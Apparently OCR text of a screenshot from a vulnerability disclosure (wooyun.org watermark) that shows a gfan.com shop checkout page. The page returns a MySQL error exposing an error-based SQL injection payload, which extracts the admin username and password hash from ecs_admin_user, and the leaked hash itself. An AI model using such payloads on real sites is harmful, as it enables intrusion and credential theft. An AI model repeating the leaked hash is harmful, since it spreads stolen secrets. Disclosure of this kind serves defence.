 购物流程_机锋乐园 - 安卓第一积分商城 - 机锋网 - 360安全浏览器 4.2 Beta版
文件(F) 查看(V) 收藏(B) 帐户(U) 工具(T) 帮助(H) 使用多标签模式 请登录
李娜·2011
champion
无痕 应用盒子
地址(D) http://nb.gfan.com/flow.php?step=checkout 可信网站 加速
搜索 收藏 Reverse- 百度 Reve shell - w 绿色中华 MD5Decr phpmya 亲身经验 丽华快餐
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT s.shipping_id, s.shipping_code,
s.shipping_name, s.shipping_desc, s.insure, s.support_cod, a.configure FROM `gfanpark`.`ecs_shipping` AS s, `gfanpark`.`ecs_shipping_area` AS a,
`gfanpark`.`ecs_area_region` AS r WHERE r.region_id IN ('1','3') and (select 1 from(select count(*),concat((select (select (SELECT concat
(user_name,0x7c,password) FROM ecs_admin_user limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by
x)a) and 1=1 #','41','436') AND r.shipping_area_id = a.shipping_area_id AND a.shipping_id = s.shipping_id AND s.enabled = 1 ORDER BY s.shipping_order ) [2] =>
Array ( [error] => Duplicate entry 'admin|98886ac95a1612ee540d0a7e868723c11' for key 'group_key' ) [3] => Array ( [errno] => 1062 ) )
www.wooyun.org